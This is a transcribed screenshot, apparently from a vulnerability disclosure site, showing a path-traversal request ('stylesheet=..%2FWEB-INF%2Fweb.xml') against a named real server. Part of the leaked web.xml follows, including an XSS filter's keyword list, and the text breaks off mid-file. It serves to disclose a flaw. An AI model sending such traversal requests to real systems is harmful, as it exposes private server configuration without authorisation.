 http://eln.tsingtao.com.cn/servlet/qdbAction?cmd=start&stylesheet=..%2FV
tsingtao.com.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <web-app xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd" version="2.4"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://java.sun.com/xml/ns/j2ee">
- <context-param>
<param-name>log4jConfigLocation</param-name>
<param-value>/WEB-INF/log4j.properties</param-value>
</context-param>
- <context-param>
<param-name>contextConfigLocation</param-name>
<param-value>/WEB-INF/applicationContext.xml</param-value>
</context-param>
- <context-param>
<param-name>weblogic.httpd.inputCharset./*</param-name>
<param-value>UTF-8</param-value>
</context-param>
- <filter>
<filter-name>CharacterEncodingFilter</filter-name>
<filter-class>org.springframework.web.filter.CharacterEncodingFilter</filter-class>
- <init-param>
<param-name>encoding</param-name>
<param-value>UTF-8</param-value>
</init-param>
- <init-param>
<param-name>forceEncoding</param-name>
<param-value>true</param-value>
</init-param>
</filter>
- <filter-mapping>
<filter-name>CharacterEncodingFilter</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
- <filter>
<filter-name>XSSToFilter</filter-name>
<filter-class>com.cw.wizbank2.xssFilter.XSSToFilter</filter-class>
- <init-param>
<param-name>characterParams</param-name>
<param-value>',alert,script,<img</param-value>
http://eln.tsingtao.com.cn/servlet/qdbAction?cmd=start&stylesheet=..%2FWEB-INF%2Fweb.xml#
www.wooyun.org